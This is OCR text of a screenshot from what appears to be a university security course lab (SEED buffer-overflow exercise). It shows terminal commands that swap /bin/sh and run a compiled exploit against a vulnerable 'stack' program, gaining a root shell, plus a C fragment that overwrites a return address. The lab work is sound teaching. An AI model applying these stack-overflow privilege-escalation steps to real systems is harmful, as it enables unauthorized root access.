 IERG4130 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 10:37 PM
root@VM: ~
Save
$ exit
[10/24/22]seed@VM:~/Desktop$ sudo rm /bin/sh
[10/24/22]seed@VM:~/Desktop$ sudo ln -s /bin/zsh /bin/sh
[10/24/22]seed@VM:~/Desktop$ call_shellcode
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
$ exit
[10/24/22]seed@VM:~/Desktop$ sudo rm /bin/sh
[10/24/22]seed@VM:~/Desktop$ sudo ln -s /bin/dash /bin/sh
[10/24/22]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[10/24/22]seed@VM:~/Desktop$ ./exploit
140
[10/24/22]seed@VM:~/Desktop$ home/seed/Desktop/stack
bash: home/seed/Desktop/stack: No such file or directory
[10/24/22]seed@VM:~/Desktop$ pwd
/home/seed/Desktop
[10/24/22]seed@VM:~/Desktop$ /home/seed/Desktop/stack
# exit
[10/24/22]seed@VM:~/Desktop$ /home/seed/Desktop/stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
#
char value[] ="\xa0\xec\xff\xbf";
int addr = 0xbfffebc8-0xbfffeb40+4;
printf("%d\n",addr);
//*(buffer+addr)=0xbfffecbb;
memcpy(buffer+addr, value, sizeof(value));
C Tab Width: 8 Ln 12, Col 60 INS
Right Ctrl